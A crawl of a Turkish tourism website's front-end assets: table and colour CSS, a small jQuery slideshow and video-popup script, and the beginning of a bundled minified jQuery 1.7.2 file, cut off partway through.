		background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0e385e), color-stop(1, #0e385e) );
	background:-moz-linear-gradient( center top, #0e385e 5%, #0e385e 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ed1c24", endColorstr="#ed1c24");
	background: -o-linear-gradient(top,#0e385e,0e385e);*/
	background-color:#ed1c24;
	border:1px solid #fff;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-weight: 600;
	color:#ffffff;
}
.CSSTableGenerator tr:first-child:hover td{
	/*background:-o-linear-gradient(bottom, #0e385e 5%, #0e385e 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0e385e), color-stop(1, #0e385e) );
	background:-moz-linear-gradient( center top, #0e385e 5%, #0e385e 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#0e385e", endColorstr="#0e385e");	background: -o-linear-gradient(top,#0e385e,0e385e);*/

	background-color:#ed1c24;
}
.CSSTableGenerator tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}
.mavi{
	color:#000080;
	font-weight:bold;
}
.kirmizi{
	color:#ed1c24;
	font-weight:bold;
	font-size:16px;
}


.gri{
	color:#fff;
	font-weight:bold;
	font-size:15px;
	margin:5px 0;
}


.secenek{
	font-size:13px;
	line-height:18px;
	text-align:left;
}

#kirmiziay{
	font-size:24px;
	color:#fff;
	font-weight:bold;
	background-color:#ed1c24;
	text-align:center;
}

#kirmiziay span{
	color:#fff;
	font-weight:bold;
	font-size:15px;
}

#kahveay{
	font-size:24px;
	color:#fff;
	font-weight:bold;
	background-color:#603100;
	text-align:center;
}

#kahveay span{
	color:#fff;
	font-weight:bold;
	font-size:15px;
}

#griay{
	font-size:24px;
	color:#fff;
	font-weight:bold;
	background-color:#c2c2c2;
	text-align:center;
}

#griay span{
	color:#fff;
	font-weight:bold;
	font-size:15px;
}

.CSSTableGenerator2 {
	margin:0px;
	padding:0px;
	width:100%;
	border:1px solid #e1e1e1;
	
	-moz-border-radius-bottomleft:5px;
	-webkit-border-bottom-left-radius:5px;
	border-bottom-left-radius:5px;
	
	-moz-border-radius-bottomright:5px;
	-webkit-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;
	
	-moz-border-radius-topright:5px;
	-webkit-border-top-right-radius:5px;
	border-top-right-radius:5px;
	
	-moz-border-radius-topleft:5px;
	-webkit-border-top-left-radius:5px;
	border-top-left-radius:5px;
}
.CSSTableGenerator2 table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;
	padding:0px;
}
.CSSTableGenerator2 tr:last-child td:last-child {
	-moz-border-radius-bottomright:5px;
	-webkit-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;
}
.CSSTableGenerator2 table tr:first-child td:first-child {
	-moz-border-radius-topleft:5px;
	-webkit-border-top-left-radius:5px;
	border-top-left-radius:5px;
}
.CSSTableGenerator2 table tr:first-child td:last-child {
	-moz-border-radius-topright:5px;
	-webkit-border-top-right-radius:5px;
	border-top-right-radius:5px;
}
.CSSTableGenerator2 tr:last-child td:first-child{
	-moz-border-radius-bottomleft:0px;
	-webkit-border-bottom-left-radius:0px;
	border-bottom-left-radius:0px;
}
.CSSTableGenerator2 tr:hover td{
	
}
.CSSTableGenerator2 tr:nth-child(odd){ background-color:#f4e3d3; }
.CSSTableGenerator2 tr:nth-child(even)    { background-color:#ffffff; }
.CSSTableGenerator2 td{
	vertical-align:middle;
	border:1px solid #e1e1e1;
	border-width:0px 1px 1px 0px;
	padding:5px;
	font-weight:normal;
	color:#000000;
}
.CSSTableGenerator2 tr:last-child td{
	border-width:0px 1px 0px 0px;
}
.CSSTableGenerator2 tr td:last-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator2 tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator2 tr:first-child td{
		/*background:-o-linear-gradient(bottom, #0e385e 5%, #0e385e 100%);
		background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0e385e), color-stop(1, #0e385e) );
	background:-moz-linear-gradient( center top, #0e385e 5%, #0e385e 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ed1c24", endColorstr="#ed1c24");
	background: -o-linear-gradient(top,#0e385e,0e385e);*/
	background-color:#603100;
	border:1px solid #fff;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-weight: 600;
	color:#ffffff;
}
.CSSTableGenerator2 tr:first-child:hover td{
	/*background:-o-linear-gradient(bottom, #0e385e 5%, #0e385e 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0e385e), color-stop(1, #0e385e) );
	background:-moz-linear-gradient( center top, #0e385e 5%, #0e385e 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#0e385e", endColorstr="#0e385e");	background: -o-linear-gradient(top,#0e385e,0e385e);*/

	background-color:#603100;
}
.CSSTableGenerator2 tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator2 tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}


.CSSTableGenerator3 {
	margin:0px;
	padding:0px;
	width:100%;
	border:1px solid #e1e1e1;
	
	-moz-border-radius-bottomleft:5px;
	-webkit-border-bottom-left-radius:5px;
	border-bottom-left-radius:5px;
	
	-moz-border-radius-bottomright:5px;
	-webkit-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;
	
	-moz-border-radius-topright:5px;
	-webkit-border-top-right-radius:5px;
	border-top-right-radius:5px;
	
	-moz-border-radius-topleft:5px;
	-webkit-border-top-left-radius:5px;
	border-top-left-radius:5px;
}
.CSSTableGenerator3 table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;
	padding:0px;
}
.CSSTableGenerator3 tr:last-child td:last-child {
	-moz-border-radius-bottomright:5px;
	-webkit-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;
}
.CSSTableGenerator3 table tr:first-child td:first-child {
	-moz-border-radius-topleft:5px;
	-webkit-border-top-left-radius:5px;
	border-top-left-radius:5px;
}
.CSSTableGenerator3 table tr:first-child td:last-child {
	-moz-border-radius-topright:5px;
	-webkit-border-top-right-radius:5px;
	border-top-right-radius:5px;
}
.CSSTableGenerator3 tr:last-child td:first-child{
	-moz-border-radius-bottomleft:0px;
	-webkit-border-bottom-left-radius:0px;
	border-bottom-left-radius:0px;
}
.CSSTableGenerator3 tr:hover td{
	
}
.CSSTableGenerator3 tr:nth-child(odd){ background-color:#F2F2F2; }
.CSSTableGenerator3 tr:nth-child(even)    { background-color:#ffffff; }
.CSSTableGenerator3 td{
	vertical-align:middle;
	border:1px solid #e1e1e1;
	border-width:0px 1px 1px 0px;
	padding:5px;
	font-weight:normal;
	color:#000000;
}
.CSSTableGenerator3 tr:last-child td{
	border-width:0px 1px 0px 0px;
}
.CSSTableGenerator3 tr td:last-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator3 tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator3 tr:first-child td{
		/*background:-o-linear-gradient(bottom, #0e385e 5%, #0e385e 100%);
		background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0e385e), color-stop(1, #0e385e) );
	background:-moz-linear-gradient( center top, #0e385e 5%, #0e385e 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ed1c24", endColorstr="#ed1c24");
	background: -o-linear-gradient(top,#0e385e,0e385e);*/
	background-color:#c2c2c2;
	border:1px solid #fff;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-weight: 600;
	color:#ffffff;
}
.CSSTableGenerator3 tr:first-child:hover td{
	/*background:-o-linear-gradient(bottom, #0e385e 5%, #0e385e 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0e385e), color-stop(1, #0e385e) );
	background:-moz-linear-gradient( center top, #0e385e 5%, #0e385e 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#0e385e", endColorstr="#0e385e");	background: -o-linear-gradient(top,#0e385e,0e385e);*/

	background-color:#c2c2c2;
}
.CSSTableGenerator3 tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator3 tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.sehriyarturizm.com/js/js.js
body_size: 2278
content:
function ImageSlider(imageArray) {
    $(document).ready(function () {
        var imgArr = imageArray;
        $('.sliderimg').css('background', 'url(' + imgArr[0] + ') top center no-repeat');
        var preloadArr = new Array();
        var i;
        for (i = 0; i < imgArr.length; i++) {
            preloadArr[i] = new Image();
            preloadArr[i].src = imgArr[i];
        }
        var currImg = 1;
        setInterval(changeImg, 6000);
        function changeImg() {
            $('.sliderimg').animate({ opacity: 0 }, 500, function () {
                $(this).css('background', 'url(' + preloadArr[currImg++ % preloadArr.length].src + ') top center no-repeat');
            }).animate({ opacity: 1 }, 500);
        }
    });
}

$(document).ready(function(){



	var count=$(".slider_images").find(".images").length;
	var i=1;

	$.fn.slideshow=function(){
		$(".images").fadeOut(1000);
		$(".images:eq("+i+")").fadeIn(1000);
		i++;
		if(i==count)
			i=0;
	};

	setInterval("$.fn.slideshow()",5000);
	
	var countslogan=$(".slogan").find(".sloganlar").length;
	var islogan=1;

	$.fn.slideshowslogan=function(){
		$(".sloganlar").fadeOut(2000);
		$(".sloganlar:eq("+islogan+")").fadeIn(2000);
		islogan++;
		if(islogan==countslogan)
			islogan=0;
	};

	setInterval("$.fn.slideshowslogan()",4000);

	$(".fancybox").fancybox();	
	
	$(".since").mouseover(function(){
		$(this).stop().animate({
			bottom: "0"
		}, 500, function() {
			// Animation complete.
		});
	}).mouseout(function(){
		$(this).stop().animate({
			bottom: "-30"
		}, 750, function() {
			// Animation complete.
		});
	});
	
});

$('a.videoLink').click(function(e) {
    //Intercept the link's default behavior
    e.preventDefault();
    //Create a container
    var container = $('<div/>');
    //install flowplayer
    container.flowplayer('http://releases.flowplayer.org/swf/flowplayer-3.2.7.swf', $(this).attr('href'));
    //Launch fancybox with the flowplayer as content
    //Be sure to set dimensions and disable autoDimensions & scrolling
    $.fancybox({
        content: container,
        width: 300, height: 200,
        scrolling: 'no',
        autoDimensions: false
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://www.sehriyarturizm.com/js/yukaricik.js
body_size: 97049
content:
(function(t,m){function T(a){return c.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}function ua(a){if(!ga[a]){var b=n.body,e=c("<"+a+">").appendTo(b),d=e.css("display");e.remove();if("none"===d||""===d)I||(I=n.createElement("iframe"),I.frameBorder=I.width=I.height=0),b.appendChild(I),L&&I.createElement||(L=(I.contentWindow||I.contentDocument).document,L.write((c.support.boxModel?"<!doctype html>":"")+"<html><body>"),L.close()),e=L.createElement(a),L.body.appendChild(e),d=c.css(e,"display"),
b.removeChild(I);ga[a]=d}return ga[a]}function Q(a,b){var e={};c.each(Y.concat.apply([],Y.slice(0,b)),function(){e[this]=a});return e}function lb(){Z=m}function va(){setTimeout(lb,0);return Z=c.now()}function wa(){try{return new t.XMLHttpRequest}catch(a){}}function ha(a,b,e,d){if(c.isArray(b))c.each(b,function(b,c){e||mb.test(a)?d(a,c):ha(a+"["+("object"==typeof c?b:"")+"]",c,e,d)});else if(e||"object"!==c.type(b))d(a,b);else for(var f in b)ha(a+"["+f+"]",b[f],e,d)}function xa(a,b){var e,d,f=c.ajaxSettings.flatOptions||
{};for(e in b)b[e]!==m&&((f[e]?a:d||(d={}))[e]=b[e]);d&&c.extend(!0,a,d)}function aa(a,b,c,d,f,g){f=f||b.dataTypes[0];g=g||{};g[f]=!0;f=a[f];for(var k=0,h=f?f.length:0,l=a===ia,p;k<h&&(l||!p);k++)p=f[k](b,c,d),"string"==typeof p&&(!l||g[p]?p=m:(b.dataTypes.unshift(p),p=aa(a,b,c,d,p,g)));!l&&p||g["*"]||(p=aa(a,b,c,d,"*",g));return p}function ya(a){return function(b,e){"string"!=typeof b&&(e=b,b="*");if(c.isFunction(e))for(var d=b.toLowerCase().split(za),f=0,g=d.length,k,h;f<g;f++)k=d[f],(h=/^\+/.test(k))&&
(k=k.substr(1)||"*"),k=a[k]=a[k]||[],k[h?"unshift":"push"](e)}}function Aa(a,b,e){var d="width"===b?a.offsetWidth:a.offsetHeight,f="width"===b?1:0;if(0<d){if("border"!==e)for(;4>f;f+=2)e||(d-=parseFloat(c.css(a,"padding"+M[f]))||0),"margin"===e?d+=parseFloat(c.css(a,e+M[f]))||0:d-=parseFloat(c.css(a,"border"+M[f]+"Width"))||0;return d+"px"}d=N(a,b);if(0>d||null==d)d=a.style[b];if(ja.test(d))return d;d=parseFloat(d)||0;if(e)for(;4>f;f+=2)d+=parseFloat(c.css(a,"padding"+M[f]))||0,"padding"!==e&&(d+=
parseFloat(c.css(a,"border"+M[f]+"Width"))||0),"margin"===e&&(d+=parseFloat(c.css(a,e+M[f]))||0);return d+"px"}function Ba(a){var b=(a.nodeName||"").toLowerCase();"input"===b?Ca(a):"script"!==b&&"undefined"!=typeof a.getElementsByTagName&&c.grep(a.getElementsByTagName("input"),Ca)}function Ca(a){if("checkbox"===a.type||"radio"===a.type)a.defaultChecked=a.checked}function ba(a){return"undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName("*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll("*"):
[]}function Da(a,b){var e;1===b.nodeType&&(b.clearAttributes&&b.clearAttributes(),b.mergeAttributes&&b.mergeAttributes(a),e=b.nodeName.toLowerCase(),"object"===e?b.outerHTML=a.outerHTML:"input"!==e||"checkbox"!==a.type&&"radio"!==a.type?"option"===e?b.selected=a.defaultSelected:"input"===e||"textarea"===e?b.defaultValue=a.defaultValue:"script"===e&&b.text!==a.text&&(b.text=a.text):(a.checked&&(b.defaultChecked=b.checked=a.checked),b.value!==a.value&&(b.value=a.value)),b.removeAttribute(c.expando),
b.removeAttribute("_submit_attached"),b.removeAttribute("_change_attached"))}function Ea(a,b){if(1===b.nodeType&&c.hasData(a)){var e,d,f;d=c._data(a);var g=c._data(b,d),k=d.events;if(k)for(e in delete g.handle,g.events={},k)for(d=0,f=k[e].length;d<f;d++)c.event.add(b,e,k[e][d]);g.data&&(g.data=c.extend({},g.data))}}function nb(a,b){return c.nodeName(a,"table")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Fa(a){var b=Ga.split("|");a=a.createDocumentFragment();
if(a.createElement)for(;b.length;)a.createElement(b.pop());return a}function Ha(a,b,e){b=b||0;if(c.isFunction(b))return c.grep(a,function(a,c){return!!b.call(a,c,a)===e});if(b.nodeType)return c.grep(a,function(a,c){return a===b===e});if("string"==typeof b){var d=c.grep(a,function(a){return 1===a.nodeType});if(ob.test(b))return c.filter(b,d,!e);b=c.filter(b,d)}return c.grep(a,function(a,d){return 0<=c.inArray(a,b)===e})}function Ia(a){return!a||!a.parentNode||11===a.parentNode.nodeType}function ca(){return!0}
function J(){return!1}function Ja(a,b,e){var d=b+"defer",f=b+"queue",g=b+"mark",k=c._data(a,d);!k||"queue"!==e&&c._data(a,f)||"mark"!==e&&c._data(a,g)||setTimeout(function(){c._data(a,f)||c._data(a,g)||(c.removeData(a,d,!0),k.fire())},0)}function ka(a){for(var b in a)if(("data"!==b||!c.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Ka(a,b,e){if(e===m&&1===a.nodeType)if(e="data-"+b.replace(pb,"-$1").toLowerCase(),e=a.getAttribute(e),"string"==typeof e){try{e="true"===e?!0:"false"===
e?!1:"null"===e?null:c.isNumeric(e)?+e:qb.test(e)?c.parseJSON(e):e}catch(d){}c.data(a,b,e)}else e=m;return e}function rb(a){var b=La[a]={},c,d;a=a.split(/\s+/);c=0;for(d=a.length;c<d;c++)b[a[c]]=!0;return b}var n=t.document,sb=t.navigator,tb=t.location,c=function(){function a(){if(!b.isReady){try{n.documentElement.doScroll("left")}catch(c){setTimeout(a,1);return}b.ready()}}var b=function(a,c){return new b.fn.init(a,c,f)},c=t.jQuery,d=t.$,f,g=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,k=/\S/,h=/^\s+/,
l=/\s+$/,p=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,y=/^[\],:{}\s]*$/,q=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,V=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,r=/(?:^|:|,)(?:\s*\[)+/g,B=/(webkit)[ \/]([\w.]+)/,A=/(opera)(?:.*version)?[ \/]([\w.]+)/,u=/(msie) ([\w.]+)/,x=/(mozilla)(?:.*? rv:([\w.]+))?/,C=/-([a-z]|[0-9])/ig,H=/^-ms-/,v=function(a,b){return(b+"").toUpperCase()},D=sb.userAgent,z,E,ub=Object.prototype.toString,la=Object.prototype.hasOwnProperty,ma=Array.prototype.push,X=Array.prototype.slice,
Ma=String.prototype.trim,Na=Array.prototype.indexOf,Oa={};b.fn=b.prototype={constructor:b,init:function(a,c,e){var d,f;if(!a)return this;if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if("body"===a&&!c&&n.body)return this.context=n,this[0]=n.body,this.selector=a,this.length=1,this;if("string"==typeof a){"<"!==a.charAt(0)||">"!==a.charAt(a.length-1)||3>a.length?d=g.exec(a):d=[null,a,null];if(d&&(d[1]||!c)){if(d[1])return f=(c=c instanceof b?c[0]:c)?c.ownerDocument||c:n,(e=p.exec(a))?
b.isPlainObject(c)?(a=[n.createElement(e[1])],b.fn.attr.call(a,c,!0)):a=[f.createElement(e[1])]:(e=b.buildFragment([d[1]],[f]),a=(e.cacheable?b.clone(e.fragment):e.fragment).childNodes),b.merge(this,a);if((c=n.getElementById(d[2]))&&c.parentNode){if(c.id!==d[2])return e.find(a);this.length=1;this[0]=c}this.context=n;this.selector=a;return this}return!c||c.jquery?(c||e).find(a):this.constructor(c).find(a)}if(b.isFunction(a))return e.ready(a);a.selector!==m&&(this.selector=a.selector,this.context=a.context);
return b.makeArray(a,this)},selector:"",jquery:"1.7.2",length:0,size:function(){return this.length},toArray:function(){return X.call(this,0)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},pushStack:function(a,c,e){var d=this.constructor();b.isArray(a)?ma.apply(d,a):b.merge(d,a);d.prevObject=this;d.context=this.context;"find"===c?d.selector=this.selector+(this.selector?" ":"")+e:c&&(d.selector=this.selector+"."+c+"("+e+")");return d},each:function(a,c){return b.each(this,
a,c)},ready:function(a){b.bindReady();z.add(a);return this},eq:function(a){a=+a;return-1===a?this.slice(a):this.slice(a,a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(X.apply(this,arguments),"slice",X.call(arguments).join(","))},map:function(a){return this.pushStack(b.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:ma,sort:[].sort,splice:[].splice};b.fn.init.prototype=
b.fn;b.extend=b.fn.extend=function(){var a,c,e,d,f,z,g=arguments[0]||{},k=1,h=arguments.length,E=!1;"boolean"==typeof g&&(E=g,g=arguments[1]||{},k=2);"object"!=typeof g&&!b.isFunction(g)&&(g={});for(h===k&&(g=this,--k);k<h;k++)if(null!=(a=arguments[k]))for(c in a)e=g[c],d=a[c],g!==d&&(E&&d&&(b.isPlainObject(d)||(f=b.isArray(d)))?(f?(f=!1,z=e&&b.isArray(e)?e:[]):z=e&&b.isPlainObject(e)?e:{},g[c]=b.extend(E,z,d)):d!==m&&(g[c]=d));return g};b.extend({noConflict:function(a){t.$===b&&(t.$=d);a&&t.jQuery===
b&&(t.jQuery=c);return b},isReady:!1,readyWait:1,holdReady:function(a){a?b.readyWait++:b.ready(!0)},ready:function(a){if(!0===a&&!--b.readyWait||!0!==a&&!b.isReady){if(!n.body)return setTimeout(b.ready,1);b.isReady=!0;!0!==a&&0<--b.readyWait||(z.fireWith(n,[b]),b.fn.trigger&&b(n).trigger("ready").off("ready"))}},bindReady:function(){if(!z){z=b.Callbacks("once memory");if("complete"===n.readyState)return setTimeout(b.ready,1);if(n.addEventListener)n.addEventListener("DOMContentLoaded",E,!1),t.addEventListener("load",
b.ready,!1);else if(n.attachEvent){n.attachEvent("onreadystatechange",E);t.attachEvent("onload",b.ready);var c=!1;try{c=null==t.frameElement}catch(e){}n.documentElement.doScroll&&c&&a()}}},isFunction:function(a){return"function"===b.type(a)},isArray:Array.isArray||function(a){return"array"===b.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?String(a):Oa[ub.call(a)]||"object"},isPlainObject:function(a){if(!a||
"object"!==b.type(a)||a.nodeType||b.isWindow(a))return!1;try{if(a.constructor&&!la.call(a,"constructor")&&!la.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var e in a);return e===m||la.call(a,e)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw Error(a);},parseJSON:function(a){if("string"!=typeof a||!a)return null;a=b.trim(a);if(t.JSON&&t.JSON.parse)return t.JSON.parse(a);if(y.test(a.replace(q,"@").replace(V,"]").replace(r,"")))return(new Function("return "+
a))();b.error("Invalid JSON: "+a)},parseXML:function(a){if("string"!=typeof a||!a)return null;var c,e;try{t.DOMParser?(e=new DOMParser,c=e.parseFromString(a,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(a))}catch(d){c=m}c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+a);return c},noop:function(){},globalEval:function(a){a&&k.test(a)&&(t.execScript||function(a){t.eval.call(t,a)})(a)},camelCase:function(a){return a.replace(H,
"ms-").replace(C,v)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,c,e){var d,f=0,z=a.length,g=z===m||b.isFunction(a);if(e)if(g)for(d in a){if(!1===c.apply(a[d],e))break}else for(;f<z&&!1!==c.apply(a[f++],e););else if(g)for(d in a){if(!1===c.call(a[d],d,a[d]))break}else for(;f<z&&!1!==c.call(a[f],f,a[f++]););return a},trim:Ma?function(a){return null==a?"":Ma.call(a)}:function(a){return null==a?"":(a+"").replace(h,"").replace(l,"")},makeArray:function(a,
c){var e=c||[];if(null!=a){var d=b.type(a);null==a.length||"string"===d||"function"===d||"regexp"===d||b.isWindow(a)?ma.call(e,a):b.merge(e,a)}return e},inArray:function(a,b,c){var e;if(b){if(Na)return Na.call(b,a,c);e=b.length;for(c=c?0>c?Math.max(0,e+c):c:0;c<e;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=a.length,e=0;if("number"==typeof b.length)for(var d=b.length;e<d;e++)a[c++]=b[e];else for(;b[e]!==m;)a[c++]=b[e++];a.length=c;return a},grep:function(a,b,c){var e=[],d;
c=!!c;for(var f=0,z=a.length;f<z;f++)d=!!b(a[f],f),c!==d&&e.push(a[f]);return e},map:function(a,c,e){var d,f,z=[],g=0,k=a.length;if(a instanceof b||k!==m&&"number"==typeof k&&(0<k&&a[0]&&a[k-1]||0===k||b.isArray(a)))for(;g<k;g++)d=c(a[g],g,e),null!=d&&(z[z.length]=d);else for(f in a)d=c(a[f],f,e),null!=d&&(z[z.length]=d);return z.concat.apply([],z)},guid:1,proxy:function(a,c){if("string"==typeof c){var e=a[c];c=a;a=e}if(!b.isFunction(a))return m;var d=X.call(arguments,2),e=function(){return a.apply(c,
d.concat(X.call(arguments)))};e.guid=a.guid=a.guid||e.guid||b.guid++;return e},access:function(a,c,e,d,f,z,g){var k,h=null==e,E=0,l=a.length;if(e&&"object"==typeof e){for(E in e)b.access(a,c,E,e[E],1,z,d);f=1}else if(d!==m){k=g===m&&b.isFunction(d);h&&(k?(k=c,c=function(a,c,e){return k.call(b(a),e)}):(c.call(a,d),c=null));if(c)for(;E<l;E++)c(a[E],e,k?d.call(a[E],E,c(a[E],e)):d,g);f=1}return f?a:h?c.call(a):l?c(a[0],e):z},now:function(){return(new Date).getTime()},uaMatch:function(a){a=a.toLowerCase();
a=B.exec(a)||A.exec(a)||u.exec(a)||0>a.indexOf("compatible")&&x.exec(a)||[];return{browser:a[1]||"",version:a[2]||"0"}},sub:function(){function a(b,c){return new a.fn.init(b,c)}b.extend(!0,a,this);a.superclass=this;a.fn=a.prototype=this();a.fn.constructor=a;a.sub=this.sub;a.fn.init=function(e,d){d&&d instanceof b&&!(d instanceof a)&&(d=a(d));return b.fn.init.call(this,e,d,c)};a.fn.init.prototype=a.fn;var c=a(n);return a},browser:{}});b.each("Boolean Number String Function Array Date RegExp Object".split(" "),
function(a,b){Oa["[object "+b+"]"]=b.toLowerCase()});D=b.uaMatch(D);D.browser&&(b.browser[D.browser]=!0,b.browser.version=D.version);b.browser.webkit&&(b.browser.safari=!0);k.test("\u00a0")&&(h=/^[\s\xA0]+/,l=/[\s\xA0]+$/);f=b(n);n.addEventListener?E=function(){n.removeEventListener("DOMContentLoaded",E,!1);b.ready()}:n.attachEvent&&(E=function(){"complete"===n.readyState&&(n.detachEvent("onreadystatechange",E),b.ready())});return b}(),La={};c.Callbacks=function(a){a=a?La[a]||rb(a):{};var b=[],e=
[],d,f,g,k,h,l,p=function(e){var d,f,g,k;d=0;for(f=e.length;d<f;d++)g=e[d],k=c.type(g),"array"===k?p(g):"function"!==k||a.unique&&q.has(g)||b.push(g)},y=function(c,p){p=p||[];d=!a.memory||[c,p];g=f=!0;l=k||0;k=0;for(h=b.length;b&&l<h;l++)if(!1===b[l].apply(c,p)&&a.stopOnFalse){d=!0;break}g=!1;b&&(a.once?!0===d?q.disable():b=[]:e&&e.length&&(d=e.shift(),q.fireWith(d[0],d[1])))},q={add:function(){if(b){var a=b.length;p(arguments);g?h=b.length:d&&!0!==d&&(k=a,y(d[0],d[1]))}return this},remove:function(){if(b)for(var c=
arguments,e=0,d=c.length;e<d;e++)for(var f=0;f<b.length&&(c[e]!==b[f]||(g&&f<=h&&(h--,f<=l&&l--),b.splice(f--,1),!a.unique));f++);return this},has:function(a){if(b)for(var c=0,e=b.length;c<e;c++)if(a===b[c])return!0;return!1},empty:function(){b=[];return this},disable:function(){b=e=d=m;return this},disabled:function(){return!b},lock:function(){e=m;d&&!0!==d||q.disable();return this},locked:function(){return!e},fireWith:function(b,c){e&&(g?a.once||e.push([b,c]):(!a.once||!d)&&y(b,c));return this},
fire:function(){q.fireWith(this,arguments);return this},fired:function(){return!!f}};return q};var na=[].slice;c.extend({Deferred:function(a){var b=c.Callbacks("once memory"),e=c.Callbacks("once memory"),d=c.Callbacks("memory"),f="pending",g={resolve:b,reject:e,notify:d},k={done:b.add,fail:e.add,progress:d.add,state:function(){return f},isResolved:b.fired,isRejected:e.fired,then:function(a,b,c){h.done(a).fail(b).progress(c);return this},always:function(){h.done.apply(h,arguments).fail.apply(h,arguments);
return this},pipe:function(a,b,e){return c.Deferred(function(d){c.each({done:[a,"resolve"],fail:[b,"reject"],progress:[e,"notify"]},function(a,b){var e=b[0],f=b[1],g;c.isFunction(e)?h[a](function(){(g=e.apply(this,arguments))&&c.isFunction(g.promise)?g.promise().then(d.resolve,d.reject,d.notify):d[f+"With"](this===h?d:this,[g])}):h[a](d[f])})}).promise()},promise:function(a){if(null==a)a=k;else for(var b in k)a[b]=k[b];return a}},h=k.promise({}),l;for(l in g)h[l]=g[l].fire,h[l+"With"]=g[l].fireWith;
h.done(function(){f="resolved"},e.disable,d.lock).fail(function(){f="rejected"},b.disable,d.lock);a&&a.call(h,h);return h},when:function(a){function b(a){return function(b){k[a]=1<arguments.length?na.call(arguments,0):b;l.notifyWith(p,k)}}function e(a){return function(b){d[a]=1<arguments.length?na.call(arguments,0):b;--h||l.resolveWith(l,d)}}var d=na.call(arguments,0),f=0,g=d.length,k=Array(g),h=g,l=1>=g&&a&&c.isFunction(a.promise)?a:c.Deferred(),p=l.promise();if(1<g){for(;f<g;f++)d[f]&&d[f].promise&&
c.isFunction(d[f].promise)?d[f].promise().then(e(f),l.reject,b(f)):--h;h||l.resolveWith(l,d)}else l!==a&&l.resolveWith(l,g?[a]:[]);return p}});c.support=function(){var a,b,e,d,f,g,k,h,l=n.createElement("div");l.setAttribute("className","t");l.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>";b=l.getElementsByTagName("*");e=l.getElementsByTagName("a")[0];if(!b||!b.length||!e)return{};d=n.createElement("select");f=d.appendChild(n.createElement("option"));
b=l.getElementsByTagName("input")[0];a={leadingWhitespace:3===l.firstChild.nodeType,tbody:!l.getElementsByTagName("tbody").length,htmlSerialize:!!l.getElementsByTagName("link").length,style:/top/.test(e.getAttribute("style")),hrefNormalized:"/a"===e.getAttribute("href"),opacity:/^0.55/.test(e.style.opacity),cssFloat:!!e.style.cssFloat,checkOn:"on"===b.value,optSelected:f.selected,getSetAttribute:"t"!==l.className,enctype:!!n.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==n.createElement("nav").cloneNode(!0).outerHTML,
